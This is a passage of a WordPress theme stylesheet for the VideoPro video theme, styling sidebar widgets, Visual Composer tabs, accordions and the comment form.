			/*custom menu*/
			.widget_nav_menu:not(.menu-list).widget .widget-title { margin-bottom: 18px;}
			.widget_nav_menu:not(.menu-list) .widget-inner > div { margin-top:0; margin-bottom:0;}
			.widget_nav_menu:not(.menu-list) .menu li.menu-item {padding-top:0; padding-bottom:0; margin-top:0; margin-bottom:0;}
			.widget_nav_menu:not(.menu-list) li a { display:block; background-color:transparent; padding:15px 20px 14px 20px; border-bottom:1px solid rgba(0,0,0,0.07);}
			.widget_nav_menu:not(.menu-list) .menu > li > a:before { display:none;}
			.widget_nav_menu:not(.menu-list) li ul li a:before { left:20px;}
			.widget_nav_menu:not(.menu-list) .menu > li.parent > a:after { content:''; display:block; width:0; height:0; border:solid transparent; border-width:5px 5px 0 5px; border-top-color:rgba(34,34,34,1.00); position:absolute; right:20px; top:50%; transition:transform 0.2s ease-in-out; -webkit-transition:-webkit-transform 0.2s ease-in-out; margin-top:-2px;}
			.widget_nav_menu:not(.menu-list) .menu > li > ul { display:none;}
			.widget_nav_menu:not(.menu-list) .menu > li > ul.active { display:block;}
			.widget_nav_menu:not(.menu-list) .menu li > a:hover,
			.widget_nav_menu:not(.menu-list) .menu > li.active > a { background-color:rgba(34,34,34,1.0); color:rgba(255,255,255,1.00);}
			.widget_nav_menu:not(.menu-list) .menu li.parent > a:hover:after {border-top-color:rgba(255,255,255,1.00);}
			.widget_nav_menu:not(.menu-list) .menu > li.parent.active > a:after { border-top-color:rgba(255,255,255,1.00); transform:rotate(180deg); -webkit-transform:rotate(180deg);}

			.widget_nav_menu:not(.menu-list) li ul li a { padding-right:20px;}
			.widget_nav_menu:not(.menu-list) li ul li a:not(:hover) { background-color:rgba(215,215,215,0.18);}

			.dark-div .widget_nav_menu:not(.menu-list) li a,
			.dark-div.widget_nav_menu:not(.menu-list) li a { border-bottom-color:rgba(50,50,50,1.0);}
			.dark-div .widget_nav_menu:not(.menu-list) .menu > li > a:after,
			.dark-div.widget_nav_menu:not(.menu-list) .menu > li > a:after {border-top-color:rgba(153,153,153,1.0);}
			.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover,
			.dark-div .widget_nav_menu:not(.menu-list) .menu > li.active > a,
			.dark-div.widget_nav_menu:not(.menu-list) .menu li > a:hover,
			.dark-div.widget_nav_menu:not(.menu-list) .menu > li.active > a { background-color:rgba(255,255,255,1.00); color:rgba(34,34,34,1.0);}
			.dark-div .widget_nav_menu:not(.menu-list) li ul li a:not(:hover),
			.dark-div.widget_nav_menu:not(.menu-list) li ul li a:not(:hover) { background-color:rgba(215,215,215,0.04);}
			.dark-div .widget_nav_menu:not(.menu-list) .menu > li.active > a:after,
			.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover:after,
			.dark-div.widget_nav_menu:not(.menu-list) .menu > li.active > a:after,
			.dark-div.widget_nav_menu:not(.menu-list) .menu li > a:hover:after { border-top-color:rgba(34,34,34,1.0);}
			/*custom menu*/
		/*End - 16.1 - Widget Default (Wordpress)*/

		/*search*/
		.widget_search .screen-reader-text { display:none;}
		/*search*/

		/*16.2 - Tag cloud*/
		.widget_tag_cloud .tagcloud { margin-top:0; margin-bottom:-10px; font-size:0; line-height:0;}
		.widget_tag_cloud .tagcloud > * { line-height:1.8}

		.widget_tag_cloud .tagcloud a[class*="tag-link-"] {display:inline-block; font-size:12px !important; font-weight:bold; color:rgba(102,102,102,1.00); line-height:1.5; padding:6px 10px 5px 10px; white-space:nowrap; margin-right:10px; background-color:rgba(230,230,230,1.0); text-decoration:none; margin-bottom:10px; vertical-align:top; border-radius:3px; -webkit-border-radius:3px;}
		.widget_tag_cloud .tagcloud a[class*="tag-link-"]:hover {background-color:rgba(34,34,34,1.0); color:rgba(255,255,255,1.00);}

		.dark-div .widget_tag_cloud .tagcloud a[class*="tag-link-"],
		.dark-div.widget_tag_cloud .tagcloud a[class*="tag-link-"] {background-color:rgba(255,255,255,0.1); color:rgba(153,153,153,1.00)}
		.dark-div .widget_tag_cloud .tagcloud a[class*="tag-link-"]:hover,
		.dark-div.widget_tag_cloud .tagcloud a[class*="tag-link-"]:hover {background-color:rgba(255,255,255,1.0); color:rgba(34,34,34,1.0);}
		/*End - 16.2 - Tag cloud*/

		/*16.3 - Calendar*/
		.widget.widget_calendar { padding-bottom:0.5px;}
		.widget_calendar .widget-title + .calendar_wrap { margin-top:40px;}
		.widget_calendar #calendar_wrap { position:relative;}
		.widget_calendar .widget-inner { margin-bottom:-5px; position:relative;}

		.widget_calendar table { margin-top:0; margin-bottom:-7px;}

		.widget_calendar caption {color:rgba(34,34,34,1.00); font-weight:bold; padding:8px 20px 7px 20px; margin:0; background-color:rgba(0,0,0,0.08); text-align:center; margin-bottom:10px; border-radius:3px; -webkit-border-radius:3px; font-size:14px;}
		.widget_calendar a{ text-decoration:none; font-weight:normal; color:rgba(34,34,34,1.0); width:30px; height:30px; display:block; margin-left:auto; margin-right:auto; padding-top:2px;}
		.widget_calendar a:hover {border-radius:3px; -webkit-border-radius:3px; color:rgba(34,34,34,1.0); background-color:rgba(0,0,0,0.08);}

		.widget_calendar td#today { position:relative; color:rgba(34,34,34,1.0);}
		.widget_calendar td#today:before { content:''; display:block; position:absolute; width:30px; height:30px; border-radius:3px; -webkit-border-radius:3px; background-color:rgba(0,0,0,0.08); top:50%; left:50%; margin-top:-15px; margin-left:-15px; z-index:0;}
		.widget_calendar td#today > * { position:relative; z-index:1;}

		.widget_calendar td#prev,
		.widget_calendar td#next,
		.widget_calendar tfoot td { position:static; height:0; margin:0; padding:0; font-size:0; line-height:0;}
		.widget_calendar th { font-weight:normal; text-align:center; color:rgba(34,34,34,1.0);}
		.widget_calendar td { text-align:center;}
		.widget_calendar th,
		.widget_calendar td {text-align:center; width:14.28%; height:30px; vertical-align:middle;}

		.widget_calendar #prev a,
		.widget_calendar #next a { display:block; position:absolute; top:0; left:0; width:auto; z-index:9; font-size:0; color:rgba(0,0,0,0); background-color:transparent; height:40px; padding-left:20px; padding-right:20px;}
		.widget_calendar #prev a:hover,
		.widget_calendar #next a:hover { background-color:rgba(0,0,0,0)}
		.widget_calendar #next a { left:auto; right:0;}
		.widget_calendar #prev a:before,
		.widget_calendar #next a:before {content: "\f104"; font-family:'Font Awesome\ 5 Free'; font-size:18px; display:block; height:30px; line-height:2; color:rgba(68,68,68,1.0); padding-top:1px;}
		.widget_calendar #next a:before {content: "\f105";}

		.dark-div .widget_calendar caption,
		.dark-div.widget_calendar caption {color:rgba(255,255,255,1.00); background-color:rgba(255,255,255,0.08)}
		.dark-div .widget_calendar a,
		.dark-div.widget_calendar a { color:rgba(255,255,255,1.00);}
		.dark-div .widget_calendar a:hover,
		.dark-div.widget_calendar a:hover {color:rgba(255,255,255,1.00); background-color:rgba(255,255,255,0.08)}
		.dark-div .widget_calendar td#today,
		.dark-div.widget_calendar td#today { color:rgba(255,255,255,1.00);}
		.dark-div .widget_calendar td#today:before,
		.dark-div.widget_calendar td#today:before {background-color:rgba(255,255,255,0.08);}
		.dark-div .widget_calendar #prev a:before,
		.dark-div .widget_calendar #next a:before,
		.dark-div.widget_calendar #prev a:before,
		.dark-div.widget_calendar #next a:before {color:rgba(255,255,255,1.00);}
		.dark-div .widget_calendar th,
		.dark-div.widget_calendar th { color:rgba(153,153,153,1.0);}
		/*End - 16.3 - Calendar*/

		/*16.4 - Popular Post*/
		.style-widget-popular-post .cactus-post-item { margin-bottom:20px;}
		.style-widget-popular-post .cactus-post-item:last-child { margin-bottom:0;}
		.style-widget-popular-post .cactus-post-item > .entry-content .cactus-post-title { padding-top:5px; padding-bottom:5px; margin-bottom:5px;}
		.style-widget-popular-post .cactus-post-item > .entry-content .cactus-post-title:last-child { margin-bottom:-10px;}
		.style-widget-popular-post .cactus-post-item > .entry-content { margin-left:-7.5px; margin-right:-7.5px;}
		.style-widget-popular-post .cactus-post-item > .entry-content > * { padding-left:7.5px; padding-right:7.5px;}
		.style-widget-popular-post .cactus-post-item > .entry-content .channel-button { margin-top:8px;}
		.ct-sc-channel-list .cactus-sub-wrap { font-size:0; line-height:0; margin-left:-15px; margin-right:-15px; margin-bottom:-30px;}
		.ct-sc-channel-list .channel-button .sub-count { padding-top:5px; padding-bottom:5px;}
		.ct-sc-channel-list .cactus-post-item { margin-bottom:30px; padding-left:15px; padding-right:15px;}
		.ct-sc-channel-list .cactus-post-item:last-child { margin-bottom:30px;}
		.ct-sc-channel-list .cactus-post-item > .entry-content .channel-button { margin-top:7px;}
			/*columns*/
			.ct-sc-channel-list[class*="columns-"] .cactus-post-item{ display:inline-block; vertical-align:top;}
			.columns-2 .cactus-post-item { width:50%;}
			.columns-3 .cactus-post-item { width:33.33333333%;}
			@media(max-width:1199px){
				.columns-3 .cactus-post-item { width:50%;}
			}
			@media(max-width:767px){
				.columns-2 .cactus-post-item,
				.columns-3 .cactus-post-item { width:100%;}
			}
			/*columns*/

		@media(max-width:767px){
			.ct-sc-channel-list .cactus-contents-block .control-header:not(.tab-style) > * + * { margin:0;}
			.style-widget-popular-post.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { margin-top:0;}
		}

		.dark-div .style-widget-popular-post .posted-on,
		.dark-div .style-widget-popular-post .posted-on a:not(:hover),
		.dark-div.style-widget-popular-post .posted-on,
		.dark-div.style-widget-popular-post .posted-on a:not(:hover){ color:rgba(102,102,102,1.0);}

		.style-widget-popular-post.cactus-listing-config.style-3 .cactus-post-item > .entry-content > * { width:115px;}
		.style-widget-popular-post.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content { width:100%;}
		.style-widget-popular-post.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { width:calc(100% - 115px); width:-webkit-calc(100% - 115px); width:-moz-calc(100% - 115px)}
			/*style 2*/
				.style-widget-popular-post.cactus-listing-config.style-2 .cactus-post-item { width:100%; margin-bottom:30px;}
				.style-widget-popular-post.cactus-listing-config.style-2 .cactus-post-item:last-child { margin-bottom:0;}

				.style-widget-popular-post.cactus-listing-config.style-2 .cactus-post-item > .entry-content { margin-left:-15px; margin-right:-15px;}
				.style-widget-popular-post.cactus-listing-config.style-2 .cactus-post-item > .entry-content > * { padding-left:15px; padding-right:15px;}
			/*style 2*/

		.textwidget .wpcf7 { margin-top:22px; padding-bottom:8px;}
		.textwidget .wpcf7 .wpcf7-form p { padding:0; margin:0;}

		.cactus-sidebar .textwidget .wpcf7 input[type="submit"] { width:100%;}
		.textwidget .wpcf7 input[type="submit"]:not(:hover) { background-color:rgba(25,166,18,1.0);}
		.dark-div .textwidget .wpcf7 input[type="submit"]:not(:hover),
		.dark-div.textwidget .wpcf7 input[type="submit"]:not(:hover) { background-color:rgba(245,235,78,1.0);}

		.style-widget-popular-post.cactus-listing-config.style-3.style-latest-comment .cactus-post-item > .entry-content > * { width:65px;}
		.style-widget-popular-post.cactus-listing-config.style-3.style-latest-comment .cactus-post-item > .entry-content > .content { width:100%;}
		.style-widget-popular-post.cactus-listing-config.style-3.style-latest-comment .cactus-post-item > .entry-content > .picture + .content { width:calc(100% - 65px); width:-webkit-calc(100% - 65px); width:-moz-calc(100% - 65px)}

		.style-widget-popular-post.cactus-listing-config.style-3.style-latest-comment .cactus-post-item > .entry-content > .content > .posted-on { margin-bottom:8px;}
		.style-widget-popular-post.cactus-listing-config.style-3.style-latest-comment .cactus-post-item > .entry-content > .content > .posted-on:last-child { margin-bottom:-7px;}
		.style-widget-popular-post.cactus-listing-config.style-3.style-latest-comment .cactus-post-item > .entry-content > .content > .posted-on > * + *:before {content:''; display:inline-block; width:2px; height:2px; background-color:rgba(153,153,153,1.0); padding:0; margin:0 10px;}

		.style-widget-popular-post.style-casting .cactus-post-item > .entry-content { margin-left:-5px; margin-right:-5px; font-size:0; line-height:0;}
		.style-widget-popular-post.style-casting .cactus-post-item > .entry-content > * { padding-left:5px; padding-right:5px; font-size:14px; line-height:1.8; display:inline-block; vertical-align:middle; float:none;}
		.style-widget-popular-post.cactus-listing-config.style-3.style-casting .cactus-post-item > .entry-content > * { width:42px;}
		.style-widget-popular-post.cactus-listing-config.style-3.style-casting .cactus-post-item > .entry-content > .content { width:100%;}
		.style-widget-popular-post.cactus-listing-config.style-3.style-casting .cactus-post-item > .entry-content > .picture + .content { width:calc(100% - 42px); width:-webkit-calc(100% - 42px); width:-moz-calc(100% - 42px)}
		/*End - 16.4 - Popular Post*/

		/*16.5 - PromoBox*/
		.widget_promobox .promo-title { margin-top:-10px; margin-bottom:10px;}
		.widget_promobox .promo-title:last-child { margin-bottom:-10px;}

		.widget_promobox .promo-text { padding-top:5px; padding-bottom:5px; margin-top:-10px; margin-bottom:20px;}
		.widget_promobox .promo-text:last-child { margin-bottom:-10px;}
		.widget_promobox .btn { width:100%; text-align:center;}
		/*End - 16.5 - PromoBox*/

		/*16.6 - Casting*/
		.widget_casting .sp-style.style-2.style-3 { padding-bottom:0;}
		.widget_casting .sp-style.style-2.style-3 > * { width:100%; margin-bottom:10px;}
		.widget_casting .sp-style.style-2.style-3 > *:last-child { margin-bottom:0;}
		.widget_casting .channel-subscribe > .channel-picture { width:42px;}
		.widget_casting .channel-subscribe > .channel-picture > a { width:32px; height:32px;}
		.widget_casting .channel-subscribe > .channel-picture + .channel-content {width:calc(100% - 43px); width:-webkit-calc(100% - 43px); width:-moz-calc(100% - 43px);}
		.widget_casting .channel-subscribe .channel-title a { color:rgba(34,34,34,1.0);}
		.ct-small .widget_casting .original-style .channel-subscribe .channel-title a {max-width: 75px; display: inline-block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: top;}
		.widget_casting .channel-subscribe .channel-title span { color:rgba(153,153,153,1.0);}
		.widget_casting .channel-subscribe .channel-title a:hover { text-decoration:underline;}

		.dark-div .widget_casting .channel-subscribe .channel-title a,
		.dark-div.widget_casting .channel-subscribe .channel-title a { color:rgba(255,255,255,1.0);}
		.dark-div .widget_casting .channel-subscribe .channel-title span,
		.dark-div.widget_casting .channel-subscribe .channel-title span { color:rgba(102,102,102,1.0);}
		/*16.6 - Casting*/

		/*16.7 - Easy Tab*/
			.easy-tab .tabs {margin-left:-15px; margin-right:-15px; font-size:0; line-height:0; position:relative; padding-bottom:1px;}
			.easy-tab .tabs:after {content:''; display:block; position:absolute; bottom:0; left:15px; right:15px; background-color:rgba(225,225,225,1.0); height:1px;}
			.easy-tab .tabs > li {margin:0; vertical-align:top;}
			.easy-tab .tabs > li > a,
			.easy-tab .tabs > li.active > a {display:block; border:none; font-size:16px; line-height:1.5; font-weight:bold; background-color:transparent; padding:15px 15px 13px 15px; margin-top:-20px; position:relative;}
			.easy-tab .tabs > li > a {color:rgba(153,153,153,1.0);}
			.easy-tab .tabs > li.active > a {color:rgba(34,34,34,1.0);}
			.easy-tab .tabs > li > a:hover,
			.easy-tab .tabs > li.active a:hover { background-color:transparent; color:rgba(34,34,34,1.0);}
			.easy-tab .tabs > li.active > a:after {content:''; display:block; position:absolute; left:15px; right:15px; height:2px; background-color:rgba(217,37,29,1.0); bottom:-1px; z-index:1;}
			.easy-tab .panels {padding:0; background-color:transparent; border:none;}
			.easy-tab .panels > * { margin-top:25px;}
			@media(max-width:767px){
				.easy-tab .tabs { margin-left:-7.5px; margin-right:-7.5px;}
				.easy-tab .tabs > li > a,
				.easy-tab .tabs > li.active > a { padding-left:7.5px; padding-right:7.5px;}
				.easy-tab .tabs:after,
				.easy-tab .tabs > li.active > a:after { left:7.5px; right:7.5px;}
			}

			.dark-div .easy-tab .tabs > li > a,
			.dark-div.easy-tab .tabs > li > a {color:rgba(102,102,102,1.0);}
			.dark-div .easy-tab .tabs > li.active > a,
			.dark-div.easy-tab .tabs > li.active > a {color:rgba(255,255,255,1.0);}
			.dark-div .easy-tab .tabs > li > a:hover,
			.dark-div .easy-tab .tabs > li.active a:hover,
			.dark-div.easy-tab .tabs > li > a:hover,
			.dark-div.easy-tab .tabs > li.active a:hover {color:rgba(255,255,255,1.00);}
			.dark-div .easy-tab .tabs:after,
			.dark-div.easy-tab .tabs:after {background-color:rgba(255,255,255,0.07);}
		/*End - 16.7 - Easy Tab*/

		/*16.8 - Advance Search Form*/
			.widget-asf .screen-reader-text{ font-weight:bold; padding-top:3px; padding-bottom:2px; display:block; margin-top:-10px; position:relative; color:rgba(34,34,34,1.0);}
			.widget-asf .screen-reader-text.lookin{ display:none;}
			.widget-asf .searchtext { display:block; position:relative;}
			.widget-asf .searchtext .suggestion {top:100% !important; margin-top:-3px; font-size:14px; line-height:1.8; max-height:160px !important; border:1px solid rgba(204,204,204,1.0); border-bottom-left-radius:3px; border-bottom-right-radius:3px; -webkit-border-bottom-left-radius:3px; -webkit-border-bottom-right-radius:3px; display:none}
			.widget-asf .searchtext .suggestion ul { padding:0; margin:0; list-style:none;}
			.widget-asf .searchtext .suggestion ul li { overflow:visible; list-style:none;}
			.widget-asf .searchtext .suggestion ul li a { line-height:1.8; display:block; color:rgba(102,102,102,1.0); height:auto; padding:3px 15px 2px 15px; border-bottom:1px solid rgba(0,0,0,0.1);}

			.widget-asf .searchtext .suggestion li a:hover,
			.widget-asf .searchtext .suggestion li.active a { background-color:rgba(102,102,102,1.0); color:rgba(255,255,255,1.00);}

			#searchsubmit { width:100%;}

			.widget-asf .lookin { position:relative; display:block;}
			.widget-asf .lookin:after {content:''; display:block; width:0; height:0; border:solid transparent; border-width:5px; position:absolute; top:50%; right:15px; border-top-color:rgba(102,102,102,1.0); margin-top:-2px; pointer-events:none;}
			#s-cat{
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				border:1px solid rgba(215,215,215,1.0);
				background: rgba(255,255,255,1.0);
				background: -moz-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
				background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,1.0)), color-stop(100%, rgba(242,242,242,1)));
				background: -webkit-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
				background: -o-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
				background: -ms-linear-gradient(top, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
				background: linear-gradient(to bottom, rgba(255,255,255,1.0) 0%, rgba(242,242,242,1) 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#f2f2f2', GradientType=0 );
				padding-left:10px; padding-right:10px;
			}

			.dark-div #s-cat{
				border:1px solid rgba(68,68,68,1.0);
				background: rgb(59,59,59);
				background: -moz-linear-gradient(top,  rgba(59,59,59,1) 0%, rgba(51,51,51,1) 100%);
				background: -webkit-linear-gradient(top,  rgba(59,59,59,1) 0%,rgba(51,51,51,1) 100%);
				background: linear-gradient(to bottom,  rgba(59,59,59,1) 0%,rgba(51,51,51,1) 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b3b3b', endColorstr='#333333',GradientType=0 );
			}

			.dark-div .widget-asf .lookin:after,
			.dark-div.widget-asf .lookin:after {border-top-color:rgba(153,153,153,1.0);}

			.widget-asf .ss.loading {background-color:rgba(0,0,0,0.1); background-image:none;}
			.dark-div .widget-asf .ss.loading,
			.dark-div.widget-asf .ss.loading {background-color: rgba(57,57,57,1.0); background-image:none;}

			.widget-asf .searchtext.loading:before {
				content:'';
				display:block;
				border-radius: 50%;
				width: 24px;
				height: 24px;
				border: 0.25rem solid rgba(34,34,34,0.2);
				border-top-color: rgba(34,34,34,1.0);
				-webkit-animation: spin 1s infinite linear;
					  animation: spin 1s infinite linear;
				margin:0 auto;
				position:absolute;
				top:50%;
				margin-top:-12px;
				right:15px;
			}
			.dark-div .widget-asf .searchtext.loading:before,
			.dark-div.widget-asf .searchtext.loading:before {
				border-color:rgba(255,255,255,0.1);
				border-top-color:rgba(255,255,255,1.0);
			}
		/*End - 16.8 - Advance Search Form*/

		.main-top-sidebar-wrap { padding:0;}
		.content-top-sidebar-wrap { padding-bottom:60px;}
		.content-bottom-sidebar-wrap { padding-top:40px;}
		.main-bottom-sidebar-wrap { position:relative; z-index:2; background-color:rgba(255,255,255,1.00); padding:0;}

		.main-bottom-sidebar-wrap .widget .widget-inner,
		.main-top-sidebar-wrap .widget .widget-inner { padding-top:0.1px; padding-bottom:0.1px;}

		.main-top-sidebar-wrap .widget .textwidget,
		.content-top-sidebar-wrap .widget .textwidget,
		.content-bottom-sidebar-wrap .widget .textwidget,
		.main-bottom-sidebar-wrap .widget .textwidget {margin-top:0; margin-bottom:0;}

		.main-top-sidebar-wrap .widget:first-child { margin-top:-1px;}
		.main-top-sidebar-wrap .widget:last-child { margin-bottom:-1px;}
		/*16.9 - Social Account*/
		.videopro-social-accounts .social-listing li.facebook a:hover{ background-color:rgba(58,87,149,1.0)}
		.videopro-social-accounts .social-listing li.twitter a:hover{ background-color:rgba(85,172,238,1.0)}
		.videopro-social-accounts .social-listing li.google-plus a:hover{ background-color:rgba(221,75,57,1.0)}
		.videopro-social-accounts .social-listing li.youtube a:hover{ background-color:rgba(191,34,31,1.0)}
		.videopro-social-accounts .social-listing li.linkedin a:hover{ background-color:rgba(0,123,182,1.0)}
		.videopro-social-accounts .social-listing li.tumblr a:hover{ background-color:rgba(55,70,93,1.0)}
		.videopro-social-accounts .social-listing li.pinterest a:hover{ background-color:rgba(203,33,29,1.0)}
		.videopro-social-accounts .social-listing li.rss a:hover{ background-color:rgba(251,118,41,1.0)}
		.videopro-social-accounts .social-listing li.email a:hover{ background-color:rgba(119,183,39,1.0)}
		.videopro-social-accounts .social-listing li.twitch a:hover{ background-color:rgba(156,20,200,1.0)}
		/*16.9 - Social Account*/

		/*16.10 - Recommended Series */
		.videopro_widget_recommended_series .posted-on a{display:block}
		.videopro_widget_recommended_series .posted-on > * + *:before{content:'';padding-left:0;padding-right:0}

	/*widget*/

	/*coming soon*/
		.coming-soon-wrap { min-width:100vw; min-height:100vh; background-color:rgba(38,38,38,1.0);}
	/*coming soon*/
/*Theme*/

/*17.0 - Custom Shortcode tab (Visual Composer)*/
	.body-content .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container {overflow:visible;}
	.body-content .vc_tta.vc_general .vc_tta-tabs-list { margin-left:-15px; margin-right:-15px; position:relative; overflow:visible;}
	.body-content .vc_tta.vc_general .vc_tta-tabs-list:after {content:''; display:block; position:absolute; left:15px; right:15px; bottom:-1px; background-color:rgba(238,238,238,1.0); height:1px;}
	.body-content .vc_tta.vc_general .vc_tta-tab { margin:0;}

	.body-content .vc_tta.vc_general .vc_tta-tab > a { font-size:16px; color:rgba(153,153,153,1.0); padding:8px 15px 8px 15px; font-weight:bold;}
	.body-content .vc_tta.vc_general .vc_tta-tab > a,
	.body-content .vc_tta.vc_general .vc_tta-tab > a:hover { border:none; background-color:transparent;}

	.body-content .vc_tta.vc_general .vc_tta-tab > a:hover,
	.body-content .vc_tta.vc_general .vc_tta-tab.vc_active > a { background-color:transparent; color:rgba(34,34,34,1.0);}
	.body-content .vc_tta.vc_general .vc_tta-tab.vc_active {position:relative;}
	.body-content .vc_tta.vc_general .vc_tta-tab.vc_active:after {content:''; display:block; position:absolute; left:15px; right:15px; bottom:-1px; background-color:rgba(217,37,29,1.0); height:2px; z-index:1;}

	.body-content .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panels { background-color:transparent; border:none;}
	.body-content .vc_tta.vc_general .vc_tta-panel-body {background-color:transparent; border:none; padding:17px 0 0 0;}
	.body-content .vc_tta.vc_general .vc_tta-panel-body .wpb_wrapper > p:last-child { margin-bottom:-12px;}

	@media(max-width:767px) {
		.body-content .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-heading { margin-bottom:0;}
		.body-content .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-title > a { padding:15px 53px 14px 20px; color:rgba(34,34,34,1.0); line-height:1.5; border:1px solid rgba(204,204,204,0.5);}
		.body-content .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-title > a:hover {color:rgba(153,153,153,1.00);}
		.body-content .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body { padding:4px 20px 26px 20px;}
		.body-content .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel:last-child .vc_tta-panel-body { padding-bottom:0;}
	}
/*End - 17.0 - Custom Shortcode tab (Visual Composer)*/

/*18.0 - Custom Shortcode tour (Visual Composer)*/
	@media(min-width:768px){
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tabs-list { margin-left:-20px; margin-right:-20px;}
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tabs-list:after { right:0; top:0; bottom:0; left:auto; width:1px; height:auto;}
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab { line-height:1.8;}
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab > a { padding-top:3px; padding-bottom:1px; text-align:right; padding-left:20px; padding-right:20px;}
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab > a:after { right:0; width:2px; top:0; bottom:0;}
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab.vc_active:after {right:-1px; width:2px; top:0; bottom:0; left:auto; height:auto;}
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tabs-container { overflow:visible;}
		.body-content .vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-panels-container { padding-left:53px;}
		.body-content .vc_tta-tabs.vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-panels .vc_tta-panel-body { padding-top:0; padding-bottom:0;}
		.body-content .vc_tta-tabs.vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-panels .vc_tta-panel-body > * { margin-top:-15px;}
	}
/*End - 18.0 - Custom Shortcode tour (Visual Composer)*/

/*19.0 - Custom Shortcode Accordion (Visual Composer)*/
	.body-content .vc_tta.vc_general .vc_tta-panel-title > a { font-size:14px; padding-left:22px; position:relative; display:block; padding-top:13px; padding-bottom:13px;}
	.body-content .vc_tta.vc_general .vc_tta-panel-title > a > i { width:15px; height:15px; left:auto; right:20px; top:50%; margin-top:-7px; background-color:rgba(34,34,34,0); border:none; transform:none; -webkit-transform:none;}

	.body-content .vc_tta.vc_general .vc_tta-panel-title > a > i:before { left:2px; right:2px; border:none; top:7px; height:1px; background-color:rgba(153,153,153,1.00); transform:none; -webkit-transform:none;}
	.body-content .vc_tta.vc_general .vc_tta-panel-title > a > i:after {top:2px; bottom:2px; left:7px; border:none; width:1px; background-color:rgba(153,153,153,1.00); transform:none; -webkit-transform:none;}

	.body-content .vc_tta.vc_general .vc_tta-panel { margin-bottom:10px;}
	.body-content .vc_tta.vc_general .vc_tta-panel:last-child,
	.body-content .vc_tta.vc_general .vc_tta-panel.vc_active { margin-bottom:0;}
	.body-content .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title > a { color:rgba(34,34,34,1.0);}

	.body-content .vc_tta.vc_general .vc_tta-panel-title,
	.body-content .vc_tta.vc_general .vc_tta-panel-heading { padding:0; border:none;}
	.body-content .vc_tta.vc_general .vc_tta-panel-body,
	.body-content .vc_tta.vc_general .vc_tta-panel-heading {background-color:transparent !important;}

	.body-content .vc_tta.vc_general.vc_tta-accordion  .vc_tta-panel-body { padding:6px 20px 28px 20px;}

	.body-content .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active:last-child .vc_tta-panel-body { padding-bottom:0;}

	.body-content .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a { padding:15px 53px 14px 20px; color:rgba(34,34,34,1.0); line-height:1.5; border:1px solid rgba(204,204,204,0.5);}
	.body-content .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a:hover {color:rgba(153,153,153,1.0)}
	.body-content .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a {color:rgba(34,34,34,1.0)}

	@media(max-width:767px) {
		.body-content .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel:last-child .vc_tta-panel-body { padding-bottom:0;}
	}
/*End - 19.0 - Custom Shortcode Accordion (Visual Composer)*/

/*20.0 - Comment Form (Wordpress)*/
	.comments-area { position:relative; z-index:1;}
	.comments-area * { line-height:1.8}
	.comments-area .comment-reply-title,
	.comments-area .comments-title { font-size:18px; margin-top:-10px; position:relative; margin-bottom:27px; padding-top:0; padding-bottom:3px;}
	.comments-area .comment-form > .comment-notes,
	.comments-area label[for="author"],
	.comments-area label[for="email"],
	.comments-area label[for="url"],
	.comments-area label[for="author"],
	.comments-area label[for="comment"],
	.comments-area .form-allowed-tags
	{display:none;}
	.comments-area .comment-form > p { padding:0;}

	.comments-area .comment-form textarea { height:150px; line-height:1.3;}
	.comments-area .comment-form > .form-submit { margin-bottom:-10px;}

	.comments-area .comment-form > .logged-in-as { margin-top:-8px; margin-bottom:33px;}
	.comments-area .comment-form > .logged-in-as > a { color:rgba(28,28,28,1.0)}

	.comments-area #author,
	.comments-area #email,
	.comments-area #url { width:50%;}

	@media(max-width:767px){
		.comments-area #author,
		.comments-area #email,
		.comments-area #url { width:100%;}
	}

	.comments-area footer { background-color:transparent;}
	.comments-area ul.comment-list,
	.comments-area ol.comment-list,
	.comments-area ul.children,
	.comments-area ol.children { list-style:none; padding:0; margin:0;}

	.comments-area article[id^="div-comment-"] { position:relative; margin-bottom:40px; min-height:74px;}

	.comments-area .comment-list > [id^="comment-"]:last-child.parent { position:relative;}
	.comments-area .comment-list > [id^="comment-"]:last-child.parent:after { content:''; position:absolute; left:0; bottom:-1px; background-color:rgba(230,230,230,1.00); width:100%; height:1px; display:block;}

	.comments-area footer.comment-meta { position:absolute;}
	.comments-area .comment-author { display:inline-block; position:relative; font-size:0; line-height:0; vertical-align:top}
